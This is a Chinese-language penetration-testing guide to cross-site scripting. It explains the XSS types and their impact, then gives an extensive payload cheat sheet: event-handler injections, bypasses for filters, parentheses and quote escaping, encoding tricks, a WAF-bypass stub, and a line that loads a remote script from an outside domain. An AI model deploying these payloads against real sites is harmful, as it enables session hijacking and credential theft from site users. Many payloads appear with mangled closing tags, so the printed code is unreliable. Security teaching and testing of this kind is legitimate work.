渗透测试者的跨站脚本(xss)指南
什么是跨站脚本?

跨站脚本 (xss) 攻击是一种注入,其中恶意脚本被注入到其他良性和受信任的网站中。 当攻击者使用 web 应用程序将恶意代码(通常以浏览器端脚本的形式)发送给不同的终端用户时,就会发生 xss 攻击。 允许这些攻击成功的漏洞非常普遍,并且可能发生在 web 应用程序在其生成的输出中使用来自用户的输入而无需对其进行验证或编码的任何地方。
攻击者可以使用 xss 向毫无戒心的用户发送恶意脚本。 最终用户的浏览器无法知道该脚本不应该被信任并会执行该脚本。 因为它认为脚本来自受信任的来源,所以恶意脚本可以访问浏览器保留并与该站点一起使用的任何 cookie、会话令牌或其他敏感信息。 这些脚本甚至可以重写 html 页面的内容。

xss 攻击有 3 种类型:
- 反射型 xss
- 存储型 xss
- 基于 dom 的 xss
反射式攻击 是指注入的脚本从 web 服务器反射出来的攻击,例如在错误消息、搜索结果或任何其他响应中,其中包括作为请求的一部分发送到服务器的部分或全部输入。反射攻击通过其他途径传递给受害者,例如在电子邮件消息中或在其他网站上。当用户被诱骗点击恶意链接、提交特制表单,甚至只是浏览恶意网站时,注入的代码就会传播到易受攻击的网站,从而将攻击反射回用户的浏览器。然后浏览器执行代码,因为它来自“受信任的”服务器。反射型 xss 有时也称为非持久性或 ii 型 xss。
存储攻击 是将注入的脚本永久存储在目标服务器上,例如数据库、消息论坛、访问者日志、评论字段等。然后受害者在请求存储信息时从服务器检索恶意脚本。存储型 xss 有时也称为 persistent 或 type-i xss。
基于 dom 的 xss(在某些文本中也称为“type-0 xss”)是一种 xss 攻击,其中攻击载荷是通过修改受害者浏览器中原始客户端脚本使用的 dom“环境”而执行的以便客户端代码以“意外”的方式运行。也就是说,页面本身(即 http 响应)没有改变,但页面中包含的客户端代码由于 dom 环境中发生的恶意修改而执行不同。
另一种类型的 xss,称为 self-xss,通常影响较小,并且在没有用户交互的情况下无法被利用。它通过诱骗用户将恶意内容复制并粘贴到浏览器的 web 开发人员控制台中来进行操作。
xss 的影响是什么?
利用跨站点脚本漏洞的攻击者通常能够:
- 冒充或伪装成受害者用户
- 劫持用户会话
- 进行未经授权的活动
- 窃取敏感信息
- 执行网络钓鱼攻击
- 捕获用户的登录凭据。
- 捕获击键
- 破坏网站。
- 将木马功能注入网站。
如何利用 xss?
在利用 xss 漏洞时,应该了解应用程序对特定负载的行为。 在利用 xss 漏洞之前,可以考虑以下清单:
-
查找列入黑名单/过滤的字符。 我们可以为此使用 xss 定位器:
'';! - "=&{()} - 观察 waf 阻止了哪些标签以及允许哪些关键字(iframe、img、body 等)
- 尝试字符编码(url 编码、双 url 编码、utf-8 unicode 编码、long utf-8 unicode 编码、十六进制编码等)
- 尝试使用 html 引用封装的 xss
- 尝试 url 字符串规避
- 根据允许的关键字创建有效负载列表
- 使用我们刚刚创建的 xss 有效负载列表暴力破解应用程序
注意:可以尝试双 url 编码,因为第一个解码过程是由 http 协议执行的,因此编码后的 url 将绕过 xss 过滤器。
备忘录
xss 定位器:
'';!--"=&{()}
经典有效载荷:
<svg onload=alert(1)>
"><svg onload=alert(1)>
<iframe src="javascript:alert(1)">
"><script src=data:,alert(1)//
绕过脚本标签过滤器:
<script>alert(1)script>
<script >alert(1)script>
<script>alert(1)script>
<script>alert(1)script>
<script>alert(1)script>
html 标签
<img """><script>alert(1)script>">
<img src=`x`onerror=alert(1)>
<img src='/' onerror='alert("kalisa")'>
<img src=# onmouseover="alert('xxs')">
<img src= onmouseover="alert('xxs')">
<img onmouseover="alert('xxs')">
<body onload=alert('xss')>
<input type="image" src="javascript:alert('xss');">
<script src=http:/vulonmpw.com/xss.js?< b >
">
abc`; finish the string
return false}); finish the jquery click function
}); finish the jquery ready function
alert`xss`; here we can execute our code
this closes the script tag to prevent javascript parsing errors
绕过限制
括号
<script>onerror=alert;throw 1script>
<script>throw onerror=eval,'=alert\x281\x29'script>
<script>'alert\x281\x29'instanceof{[symbol.hasinstance]:eval}script>
<script>location='javascript:alert\x281\x29'script>
<script>alert`1`script>
<script>new function`x${document.location.hash.substr`1`}`script>
括号和没有分号:
<script>{onerror=alert}throw 1script>
<script>throw onerror=alert,1script>
<script>onerror=alert;throw 1337script>
<script>{onerror=alert}throw 1337script>
<script>throw onerror=alert,'some string',123,'haha'script>
没有括号和空白
<script>function`x${document.location.hash.substr`1`}```script>
尖括号 html 编码(在属性中):
“onmouseover=“alert(1)
‘-alert(1)-’
如果引号被转义:
‘}alert(1);{‘
‘}alert(1)
{‘
\’}alert(1);{//
嵌入制表符、换行符、回车分解 xss:
<img src="javascript:alert('xss');">
<img src="javascript:alert('xss');">
<img src="javascript:alert('xss');">
其他
编码
unicode:
<script>\u0061lert(1)script>
<script>\u{61}lert(1)script>
<script>\u{0000000061}lert(1)script>
hex:
<script>eval('\x61lert(1)')script>
html:
<svg><script>alert(1)script>svg>
<svg><script>alert(1)script>svg>
<svg><script>alert(1)script>svg>
<svg><script>x="",alert(1)//";script>svg>
\’-alert(1)//
url:
<a href="javascript:x=''-alert(1)-'';">xssa>
双 url 编码
%3csvg%20o%6enoad%3dalert%281%29%3e
%22%3e%3csvg%20o%6enoad%3dalert%281%29%3e
unicode html:
<svg><script>\u0061\u006c\u0065\u0072\u0074(1)script>svg>
html url:
<iframe src="javascript:'%3cscript%3ealert(1)%3c%2fscript%3e'">iframe>
绕过 waf
imperva incapsula:
"x"/onerror="[js-f**k payload]">